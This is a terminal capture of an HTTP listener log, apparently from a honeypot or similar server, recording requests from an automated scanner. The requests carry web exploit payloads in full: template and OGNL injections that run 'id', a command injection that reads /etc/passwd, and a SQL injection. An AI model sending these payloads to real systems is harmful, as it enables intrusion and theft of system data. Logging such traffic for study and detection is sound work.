 ┌──(ra1n3㉿ra1n3)-[~/share]
└─$ cat ra1n3.txt 2024-03-21 19:54:56.066 - Info  -       [Acceptor][HTTP] new RC HTTP connection
192.168.31.45:58485, path: /, version: HTTP/1.1
2024-03-21 19:54:56.066 - Info  -       [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58485,/, plugin:, session:
2024-03-21 19:54:56.086 - Info  -       [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58494, path: /jbossmq-httpil/HTTPServerILServlet, version: HTT
P/1.1
2024-03-21 19:54:56.086 - Info  -       [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58494,/jbossmq-httpil/HTTPServerILServlet, plugin:jbossmq-http
il, session:
2024-03-21 19:54:56.086 - Info  -       [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58495, path: /catalog-portal/ui/oauth/verify?error=&deviceUdid
=%24%7b"freemarker%2etemplate%2eutility%2eExecute"%3fnew%28%29%28"id"%29%7d, version: HTTP/1.1
2024-03-21 19:54:56.086 - Info  -       [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58495,/catalog-portal/ui/oauth/verify?error=&deviceUdid=%24%7b
"freemarker%2etemplate%2eutility%2eExecute"%3fnew%28%29%28"id"%29%7d, plugin:catalog-portal, session:
2024-03-21 19:54:56.087 - Info  -       [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58496, path: /certsrv/certrqad.asp, version: HTTP/1.1
2024-03-21 19:54:56.087 - Info  -       [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58496,/certsrv/certrqad.asp, plugin:certsrv, session:
2024-03-21 19:54:56.087 - Info  -       [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58497, path: /admin/, version: HTTP/1.1
2024-03-21 19:54:56.087 - Info  -       [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58497,/admin/, plugin:admin, session:
2024-03-21 19:54:56.087 - Info  -       [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58498, path: /admin/, version: HTTP/1.1
2024-03-21 19:54:56.087 - Info  -       [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58498,/admin/, plugin:admin, session:
2024-03-21 19:54:56.107 - Info  -       [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58501, path: /manager/radius/server_ping.php?ip=127.0.0.1|cat%
20/etc/passwd%20>../../Test.txt&id=1, version: HTTP/1.1
2024-03-21 19:54:56.107 - Info  -       [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58501,/manager/radius/server_ping.php?ip=127.0.0.1|cat%20/etc/
passwd%20>../../Test.txt&id=1, plugin:manager, session:
2024-03-21 19:54:56.107 - Info  -       [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58502, path: /, version: HTTP/1.1
2024-03-21 19:54:56.107 - Info  -       [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58502,/, plugin:, session:
2024-03-21 19:54:56.108 - Info  -       [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58503, path: /services, version: HTTP/1.1
2024-03-21 19:54:56.108 - Info  -       [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58503,/services, plugin:services, session:
2024-03-21 19:54:56.108 - Info  -       [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58504, path: /api/v1/canal/config/1/1, version: HTTP/1.1
2024-03-21 19:54:56.108 - Info  -       [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58504,/api/v1/canal/config/1/1, plugin:api, session:
2024-03-21 19:54:56.108 - Info  -       [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58505, path: /plus/ajax_officebuilding.php?act=key&key=錦%27%2
0a<>nd%201=2%20un<>ion%20sel<>ect%201,2,3,md5(204167822),5,6,7,8,9%23, version: HTTP/1.1
2024-03-21 19:54:56.108 - Info  -       [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58505,/plus/ajax_officebuilding.php?act=key&key=錦%27%20a<>nd%
201=2%20un<>ion%20sel<>ect%201,2,3,md5(204167822),5,6,7,8,9%23, plugin:plus, session:
2024-03-21 19:54:56.123 - Info  -       [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58510, path: /%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils
%40toString%28%40java.lang.Runtime%40getRuntime%28%29.exec%28%22id%22%29.getInputStream%28%29%2C%22utf-8%22%29%29.%28%40com.opensymphony.webwork.ServletActi
onContext%40getResponse%28%29.setHeader%28%22X-Cmd-Response%22%2C%23a%29%29%7D/, version: HTTP/1.1
2024-03-21 19:54:56.123 - Info  -       [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58510,/%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40toSt
ring%28%40java.lang.Runtime%40getRuntime%28%29.exec%28%22id%22%29.getInputStream%28%29%2C%22utf-8%22%29%29.%28%40com.opensymphony.webwork.ServletActionConte
xt%40getResponse%28%29.setHeader%28%22X-Cmd-Response%22%2C%23a%29%29%7D/, plugin:%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.
Runtime%40getRuntime%28%29.exec%28%22id%22%29.getInputStream%28%29%2C%22utf-8%22%29%29.%28%40com.opensymphony.webwork.ServletActionContext%40getResponse%28%
29.setHeader%28%22X-Cmd-Response%22%2C%23a%29%29%7D, session:
2024-03-21 19:54:56.128 - Info  -       [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58511, path: /nacos/, version: HTTP/1.1